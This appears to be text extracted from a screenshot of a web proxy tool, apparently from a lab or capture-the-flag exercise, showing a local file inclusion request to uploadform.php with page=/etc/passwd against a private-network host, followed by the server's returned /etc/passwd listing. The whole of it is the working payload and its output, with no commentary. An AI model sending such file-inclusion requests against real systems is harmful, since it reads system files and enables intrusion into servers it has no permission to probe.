 Request
Raw Params Headers Hex
GET /uploadform.php?page=/etc/passwd HTTP/1.1
Host: 172.16.229.164
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:24.0)
Gecko/20140903 Firefox/24.0 Iceweasel/24.8.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.229.164/gallery.php
Cookie: PHPSESSID=3cea38kfmr6c3dafmql6bu2lb0
Connection: keep-alive
Response
Raw Headers Hex
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
rmp:x:1000:1000:rmp,,,:/home/rmp:/bin/bash
mysql:x:104:108:MySQL Server,,,:/nonexistent:/bin/false